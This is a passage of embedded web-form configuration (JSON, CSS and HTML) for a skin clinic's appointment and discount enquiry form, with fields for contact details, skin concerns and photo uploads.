class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[88387];
      
    
      
      
      
      window.Globo.FormBuilder.forms[103912] = {"103912":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":50,"conditionalField":false,"hidden":false},{"id":"heading-1","type":"heading","heading":{"en":"PHOTO UPLOAD (RECOMMENDED)"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":"1000","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":0,"green":40,"blue":63},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none"},"afterSubmit":{"fpxTrackerName":"Ads_form_submission_1","action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null,"enableFpx":true},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":"You have Unlocked €50 OFF Your First Treatment"},"description":{"en":"\u003cp class=\"ql-align-justify\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-103912 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"103912\"]{\n        \n        --gfb-color-solidButton: 0,40,63;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 1000px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-103912 .globo-form-app{\n    max-width: 1000px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-103912 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-103912 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-103912 .globo-form-app .globo-description,\n.globo-form-id-103912 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-103912 .globo-form-app .globo-label,\n.globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-103912 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-103912 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-103912 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-103912 .globo-form-app .footer,\n.globo-form-id-103912 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-103912 .globo-form-app .footer button,\n.globo-form-id-103912 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-103912 .globo-form-app .footer button.submit,\n.globo-form-id-103912 .globo-form-app .gfb__footer button.submit\n.globo-form-id-103912 .globo-form-app .footer button.checkout,\n.globo-form-id-103912 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-103912 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-103912 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-form-app .step.-completed .step__number,\n.globo-form-id-103912 .globo-form-app .line.-progress,\n.globo-form-id-103912 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-form-app .checkmark__check,\n.globo-form-id-103912 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-103912 .flatpickr-day.selected, \n.globo-form-id-103912 .flatpickr-day.startRange, \n.globo-form-id-103912 .flatpickr-day.endRange, \n.globo-form-id-103912 .flatpickr-day.selected.inRange, \n.globo-form-id-103912 .flatpickr-day.startRange.inRange, \n.globo-form-id-103912 .flatpickr-day.endRange.inRange, \n.globo-form-id-103912 .flatpickr-day.selected:focus, \n.globo-form-id-103912 .flatpickr-day.startRange:focus, \n.globo-form-id-103912 .flatpickr-day.endRange:focus, \n.globo-form-id-103912 .flatpickr-day.selected:hover, \n.globo-form-id-103912 .flatpickr-day.startRange:hover, \n.globo-form-id-103912 .flatpickr-day.endRange:hover, \n.globo-form-id-103912 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-103912 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-103912 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-103912 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-103912 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-103912 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=103912\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/103912\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=103912\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eYou have Unlocked €50 OFF Your First Treatment\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-justify\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=103912\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=103912  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"103912-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"103912-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"103912-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"103912-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-element-id='select-1' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-select-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Primary skin concern\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Primary skin concern\"\u003ePrimary skin concern\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-1\"  id=\"103912-select-1\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n  